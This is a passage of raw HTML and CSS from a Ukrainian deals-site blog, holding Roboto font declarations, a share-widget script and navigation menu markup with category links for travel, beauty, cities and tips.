  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "uk";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="archive tag tag-pricheski tag-102 wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/uk" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акції</span>
            </a>
            <a href="https://pokupon.ua/uk/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компанії</span>
            </a>
            <a href="https://pokupon.ua/uk/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоди</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/puteshestvija/">
                                <span>Мандри</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/krasota-i-zdorove/">
                                <span>Краса та здоров'я</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/moj-gorod/">
                                <span>Моє місто</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/sovety/">
                                <span>Поради</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
